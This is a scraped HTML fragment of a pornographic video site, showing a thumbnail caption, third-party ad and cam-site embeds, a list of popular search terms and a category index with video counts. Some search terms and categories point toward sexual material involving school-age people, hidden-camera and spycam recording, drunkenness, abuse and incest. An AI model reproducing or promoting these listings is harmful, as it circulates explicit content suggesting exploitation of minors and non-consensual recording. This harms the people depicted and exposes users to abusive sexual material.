                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2513cb71a99" src="/thumbs/161/1426482545531755161_0.jpg" alt="REAL GERMAN FEMALE CASTING AGENT WITH YOUNG GUY AND IN FIRSTREAL GERMAN FEMALE CASTING AGENT WITH YOUNG GUY AND IN FIRST" width="320" height="240">
                                </div>
                                <p>REAL GERMAN FEMALE CASTING AGENT WITH YOUNG GUY AND IN FIRSTREAL GERMAN FEMALE CASTING AGENT WITH YOUNG GUY AND IN FIRST</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 302</li>
                                <li><i class="la la-clock-o"></i> 10:33</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
       
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/category/67/MILF/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/category/67/MILF/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/category/67/MILF/popular/4/" target="_self">4</a></li><li><a href="/en/category/67/MILF/popular/2/" target="_self"><i class="la la-chevron-right"></i></a></li>
                    </ul>
                    
                </div>
                
                <h2>Popular Porn</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/anVsaWEgYW5u/" target="_self" title="julia ann"><i class="la la-search"></i> julia ann</a></li>  <li><a href="/en/search/dW53YW50ZWQgZmFjaWFsIGN1bXNob3QgY29tcGlsYXRpb25z/" target="_self" title="unwanted facial cumshot compilations"><i class="la la-search"></i> unwanted facial cumshot compilations</a></li>  <li><a href="/en/search/Q2hpbmVzZSBob21l/" target="_self" title="Chinese home"><i class="la la-search"></i> Chinese home</a></li>  <li><a href="/en/search/eHh4IGFyYWI/" target="_self" title="xxx arab"><i class="la la-search"></i> xxx arab</a></li>  <li><a href="/en/search/SGFpcnk/" target="_self" title="Hairy"><i class="la la-search"></i> Hairy</a></li>  <li><a href="/en/search/VGhlIEZpcnN0IFZpcmdpbiBpbiBDemVjaCBDYXN0aW5n/" target="_self" title="The First Virgin in Czech Casting"><i class="la la-search"></i> The First Virgin in Czech Casting</a></li>  <li><a href="/en/search/bW9tIGppeno/" target="_self" title="mom jizz"><i class="la la-search"></i> mom jizz</a></li>  <li><a href="/en/search/Y3JlYW1waWUgQ29tcGlsYXRpb24/" target="_self" title="creampie Compilation"><i class="la la-search"></i> creampie Compilation</a></li>  <li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a></li>  <li><a href="/en/search/TW9uZXk/" target="_self" title="Money"><i class="la la-search"></i> Money</a></li>  <li><a href="/en/search/b2xkIHlvdW5nIGJydW5ldHRlIHJldHJvIHBvcm4/" target="_self" title="old young brunette retro porn"><i class="la la-search"></i> old young brunette retro porn</a></li>  <li><a href="/en/search/Ym9uZGFnZSBvcmdhc20/" target="_self" title="bondage orgasm"><i class="la la-search"></i> bondage orgasm</a></li>  <li><a href="/en/search/VHdpbmtz/" target="_self" title="Twinks"><i class="la la-search"></i> Twinks</a></li>  <li><a href="/en/search/UG9rZW1vbg/" target="_self" title="Pokemon"><i class="la la-search"></i> Pokemon</a></li>  <li><a href="/en/search/Y3plY2ggd2lmZSBzd2Fw/" target="_self" title="czech wife swap"><i class="la la-search"></i> czech wife swap</a></li>  <li><a href="/en/search/dHVya2lzaCBwb3JubyBwb3Jubw/" target="_self" title="turkish porno porno"><i class="la la-search"></i> turkish porno porno</a></li>  <li><a href="/en/search/TnVyc2U/" target="_self" title="Nurse"><i class="la la-search"></i> Nurse</a></li>  <li><a href="/en/search/Qml0Y2g/" target="_self" title="Bitch"><i class="la la-search"></i> Bitch</a></li>  <li><a href="/en/search/RmlsaXBpbmE/" target="_self" title="Filipina"><i class="la la-search"></i> Filipina</a></li>  <li><a href="/en/search/cGFraSBkYWQ/" target="_self" title="paki dad"><i class="la la-search"></i> paki dad</a></li>  <li><a href="/en/search/YWJ1c2Vk/" target="_self" title="abused"><i class="la la-search"></i> abused</a></li>  <li><a href="/en/search/RHJ1bmtlbg/" target="_self" title="Drunken"><i class="la la-search"></i> Drunken</a></li>  <li><a href="/en/search/aW50ZXJyYWNpYWwgY3JlYW1waWUgY3Vja29sZA/" target="_self" title="interracial creampie cuckold"><i class="la la-search"></i> interracial creampie cuckold</a></li>  <li><a href="/en/search/WG1hc3Rlcm1zIEluZGlhbiBhdW50eSBib29icyB2aWRlbyBoaW5kaSBkaXJ0eSB0YWxr/" target="_self" title="Xmasterms Indian aunty boobs video hindi dirty talk"><i class="la la-search"></i> Xmasterms Indian aunty boobs video hindi dirty talk</a></li>  <li><a href="/en/search/UGFraXN0YW5pICBzY2hvb2wgIHNleCB2aWRlbw/" target="_self" title="Pakistani  school  sex video"><i class="la la-search"></i> Pakistani  school  sex video</a></li>  <li><a href="/en/search/QW5uZQ/" target="_self" title="Anne"><i class="la la-search"></i> Anne</a></li>  <li><a href="/en/search/dGVhY2hlciBmdWNrcyBzdHVkZW50/" target="_self" title="teacher fucks student"><i class="la la-search"></i> teacher fucks student</a></li>  <li><a href="/en/search/dHVyayBvdXRkb29y/" target="_self" title="turk outdoor"><i class="la la-search"></i> turk outdoor</a></li>  <li><a href="/en/search/RW5zZXN0IHRhYm9v/" target="_self" title="Ensest taboo"><i class="la la-search"></i> Ensest taboo</a></li>  <li><a href="/en/search/bWlsZiBhbmFs/" target="_self" title="milf anal"><i class="la la-search"></i> milf anal</a></li>  <li><a href="/en/search/YW1hdGV1ciB3aWZl/" target="_self" title="amateur wife"><i class="la la-search"></i> amateur wife</a></li>  <li><a href="/en/search/amFwYW5lc2UgY2hlYXRpbmcgd2lmZQ/" target="_self" title="japanese cheating wife"><i class="la la-search"></i> japanese cheating wife</a></li>  <li><a href="/en/search/QkJXIEJMQUNLIEJJRyBCVVRUIEFTUw/" target="_self" title="BBW BLACK BIG BUTT ASS"><i class="la la-search"></i> BBW BLACK BIG BUTT ASS</a></li>  <li><a href="/en/search/ZGVzaSB0ZWVuIHNleA/" target="_self" title="desi teen sex"><i class="la la-search"></i> desi teen sex</a></li>  <li><a href="/en/search/TWFzc2FnZSBzcHljYW0gamFwb25lc2U/" target="_self" title="Massage spycam japonese"><i class="la la-search"></i> Massage spycam japonese</a></li>  <li><a href="/en/search/dHVyayBwb3JubyBzaWtpcyBpemxlIGlraSBrYWRpbiBpa2kgZXJrZWsgc2lraXMgaXpsZSBhbmFsIGl6bGU/" target="_self" title="turk porno sikis izle iki kadin iki erkek sikis izle anal izle"><i class="la la-search"></i> turk porno sikis izle iki kadin iki erkek sikis izle anal izle</a></li>  <li><a href="/en/search/c3BhbmtpbmcgbW92aWU/" target="_self" title="spanking movie"><i class="la la-search"></i> spanking movie</a></li>  <li><a href="/en/search/VHVya2lzaCBtYXN0dXJiYXRpb24gd2l0aCBjdWN1bWJlcg/" target="_self" title="Turkish masturbation with cucumber"><i class="la la-search"></i> Turkish masturbation with cucumber</a></li>  <li><a href="/en/search/RGlsZG8/" target="_self" title="Dildo"><i class="la la-search"></i> Dildo</a></li>  <li><a href="/en/search/Z3Jhbm55IGdhbmdiYW5n/" target="_self" title="granny gangbang"><i class="la la-search"></i> granny gangbang</a></li>  <li><a href="/en/search/Y2FzdGluZyBjemVjaA/" target="_self" title="casting czech"><i class="la la-search"></i> casting czech</a></li>  <li><a href="/en/search/bW9tIGtpdGNoZW4/" target="_self" title="mom kitchen"><i class="la la-search"></i> mom kitchen</a></li>  <li><a href="/en/search/aGFtc3RlciB4eHh4IGluZG9uZXNpYQ/" target="_self" title="hamster xxxx indonesia"><i class="la la-search"></i> hamster xxxx indonesia</a></li>  <li><a href="/en/search/UmV0cm8/" target="_self" title="Retro"><i class="la la-search"></i> Retro</a></li>  <li><a href="/en/search/cnVzc2lhbiBtYXR1cmUgbWlsZg/" target="_self" title="russian mature milf"><i class="la la-search"></i> russian mature milf</a></li>  <li><a href="/en/search/Y2VsZWJyaXR5IHBvcm5v/" target="_self" title="celebrity porno"><i class="la la-search"></i> celebrity porno</a></li>  <li><a href="/en/search/TmFzdHlQbGFjZS5vcmcgLSBHcmFuZHBhIExvdmVzIE1lIFByZWduYW50/" target="_self" title="NastyPlace.org - Grandpa Loves Me Pregnant"><i class="la la-search"></i> NastyPlace.org - Grandpa Loves Me Pregnant</a></li>  <li><a href="/en/search/QW1lcmljYW4gZnJpZW5kcyBob3QgbW9t/" target="_self" title="American friends hot mom"><i class="la la-search"></i> American friends hot mom</a></li>  <li><a href="/en/search/Y3Jvc3NkcmVzc2VyIGdheQ/" target="_self" title="crossdresser gay"><i class="la la-search"></i> crossdresser gay</a></li>  <li><a href="/en/search/YmlnIGFzcyBhbmFsIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="big ass anal creampie compilation"><i class="la la-search"></i> big ass anal creampie compilation</a></li>  
                    </ul>
                    
                </div>
                
                <h2>Categories Index</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/169/69/popular/1/" target="_self">
                                    <i class="la la-tag"></i> 69 <span>1060</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/1/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>12354</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/2/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>6604</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Arab <span>1771</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/4/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asian <span>6082</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/5/Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ass <span>3905</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8/BBW/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BBW <span>2934</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9/BDSM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BDSM <span>3874</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7/Babe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Babe <span>7582</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/130/Ball Busting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ball Busting <span>85</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/10/Beach/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Beach <span>1158</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/11/Big Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Ass <span>4299</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/12/Big Cock/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Cock <span>3887</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/13/Big Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Tits <span>7683</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/158/Bikini/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bikini <span>1068</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/14/Bisexual/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bisexual <span>1069</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/15/Black/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Black <span>3557</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/16/Blonde/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blonde <span>5601</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/18/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blowjob <span>15490</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/172/Brazilian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brazilian <span>1037</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/106/Bride/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bride <span>749</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/187/British/popular/1/" target="_self">
                                    <i class="la la-tag"></i> British <span>1102</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/17/Brunette/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brunette <span>5954</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/20/Bukkake/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bukkake <span>1102</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/244/Busty/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Busty <span>2776</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/25/CFNM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> CFNM <span>1058</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/21/Cameltoe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cameltoe <span>958</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/22/Cartoon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cartoon <span>1038</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/23/Casting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Casting <span>1132</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/24/Celebrity/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Celebrity <span>1041</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/147/Cheerleader/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cheerleader <span>914</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/26/Close Up/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Close Up <span>1652</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/27/College/popular/1/" target="_self">
                                    <i class="la la-tag"></i> College <span>2107</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/28/Compilation/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Compilation <span>1438</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/249/Couple/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Couple <span>1122</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/29/Creampie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Creampie <span>1885</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/31/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cuckold <span>1303</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/199/Cum In Mouth/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cum In Mouth <span>1109</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/32/Cumshot/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cumshot <span>6484</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/161/Czech/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Czech <span>1267</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/33/Deep throat/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Deep throat <span>2819</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/34/Dildo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dildo <span>2733</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/152/Doctor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doctor <span>1048</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/246/Doggystyle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doggystyle <span>2883</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/155/Dorm/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dorm <span>939</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/35/Double Penetration/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Double Penetration <span>1075</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/36/Drunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Drunk <span>938</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/37/Emo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Emo <span>1024</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/38/Erotic/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Erotic <span>1148</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/39/Face Sitting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Face Sitting <span>840</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/101/Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Family <span>2428</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/203/Feet/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Feet <span>1082</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/43/Femdom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Femdom <span>1889</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/258/Fetish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fetish <span>4178</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/40/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> First Time <span>1620</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/41/Fisting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fisting <span>1066</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/42/Footjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Footjob <span>1049</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/44/Gangbang/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gangbang <span>2791</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/47/Glasses/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Glasses <span>1083</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/48/Gloryhole/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gloryhole <span>1030</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/49/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Granny <span>1275</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/50/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hairy <span>2093</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/51/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Handjob <span>3699</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/53/Hentai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hentai <span>1044</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/201/Hidden Cam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hidden Cam <span>1074</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/54/High Heels/popular/1/" target="_self">
                                    <i class="la la-tag"></i> High Heels <span>1252</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/55/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Homemade <span>2276</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/56/Indian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Indian <span>2328</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/57/Interracial/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Interracial <span>2993</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/58/Japanese/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Japanese <span>2957</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/59/Latex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Latex <span>1033</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/60/Latina/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Latina <span>2504</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/61/Lesbian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lesbian <span>3982</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/228/Lingerie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lingerie <span>2175</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/67/MILF/popular/1/" target="_self">
                                    <i class="la la-tag"></i> MILF <span>7091</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/63/Machine Fucking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Machine Fucking <span>586</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/62/Massage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Massage <span>1451</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/64/Masturbating/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Masturbating <span>1254</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/65/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mature <span>5918</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/135/Mexican/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mexican <span>1032</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/66/Midget/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Midget <span>446</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/137953345/Mom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom <span>1908</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/69/Nipples/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nipples <span>1100</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/181/Nudist/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nudist <span>1054</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/162/Nylon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nylon <span>1049</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/70/Office/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Office <span>1265</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/72/Old Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old Young <span>1091</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/223/Orgasm/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orgasm <span>1574</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/222/Orgy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orgy <span>1130</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/73/Outdoor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Outdoor <span>2269</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/78/POV/popular/1/" target="_self">
                                    <i class="la la-tag"></i> POV <span>3463</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/74/Panties/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Panties <span>1276</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/75/Pantyhose/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pantyhose <span>3285</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/230/Party/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Party <span>1369</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/76/Pissing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pissing <span>1244</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/77/Pornstars/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pornstars <span>2146</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/79/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pregnant <span>1057</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/80/Public/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Public <span>2512</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/255/Pussy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pussy <span>5202</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/234/Reality/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Reality <span>3895</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/81/Retro/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Retro <span>1240</span>
                                </a>
